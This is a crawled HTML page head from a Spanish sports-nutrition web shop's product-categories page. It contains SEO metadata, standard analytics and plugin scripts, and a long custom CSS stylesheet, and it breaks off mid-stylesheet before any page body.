

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/
body_size: 30482
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Categorias - Invictus</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.invictusnutricion.com/wp-content/cache/min/1/7204a3f42e0cad33560d39e118d7995c.css" media="all" data-minify="1" />
	<meta name="description" content="Categorias de Invictus ✔️ Proteínas ✔️Termogenicos ✔️Creatinas ✔️Aminoácidos ✔️Gainers Aminoácidos ✔️ Accesorios Fitness" />
	<link rel="canonical" href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Categorias - Invictus" />
	<meta property="og:description" content="Categorias de Invictus ✔️ Proteínas ✔️Termogenicos ✔️Creatinas ✔️Aminoácidos ✔️Gainers Aminoácidos ✔️ Accesorios Fitness" />
	<meta property="og:url" content="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/" />
	<meta property="og:site_name" content="Invictus" />
	<meta property="article:modified_time" content="2022-03-16T16:57:42+00:00" />
	<meta property="og:image" content="https://www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?fit=1512%2C1380&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg?fit=1512%2C1380&ssl=1","width":1512,"height":1380,"caption":"HTTP://WWW.COCOROTO.COM"},{"@type":"WebPage","@id":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/","url":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/","name":"Categorias - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/#primaryimage"},"thumbnailUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/accesorios-fitness-invictus-nutricion.jpg","datePublished":"2021-02-03T14:50:34+00:00","dateModified":"2022-03-16T16:57:42+00:00","description":"Categorias de Invictus ✔️ Proteínas ✔️Termogenicos ✔️Creatinas ✔️Aminoácidos ✔️Gainers Aminoácidos ✔️ Accesorios Fitness","breadcrumb":{"@id":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"]}]},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"Categorias"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>









<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>

<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>




<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>



<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759287124' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/zxcvbn-async.min.js?ver=1759287124' id='zxcvbn-async-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=1692720069' id='awpa-custom-bg-scripts-js' defer></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","nonce":"5cc42178d3","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/cookie-notice/includes/../js/front.min.js?ver=2.1.3' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.invictusnutricion.com/wp-json/wp/v2/pages/2619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://www.invictusnutricion.com/?p=2619' />
<link rel="alternate" type="application/json+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fcategorias-invictus-nutricion-fitness%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}</style><link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
